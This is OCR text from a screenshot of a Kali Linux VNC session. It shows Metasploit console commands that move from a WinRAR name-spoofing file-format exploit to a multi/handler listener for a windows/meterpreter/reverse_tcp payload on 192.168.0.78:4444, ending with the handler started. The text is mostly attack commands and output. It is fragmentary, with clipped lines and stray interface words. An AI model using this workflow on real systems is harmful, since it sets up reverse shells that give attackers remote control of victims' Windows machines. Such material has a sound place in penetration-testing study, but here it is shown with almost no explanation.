 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
ATTEND
LIST
Id Name
-- ----
0 Windows Universal
msf5 exploit(windows/fileformat/winrar_name_spoofing) > use exploit/multi/handler
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
windows/meterpreter/reverse_tcp
(multi/handler) >
f5 exploit(multi/handler) > set LHOST 192.168.0.78
92.168.0.78
Vncviewer
f5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.78:4444
Send to:
Type he
ENG
5:41 PM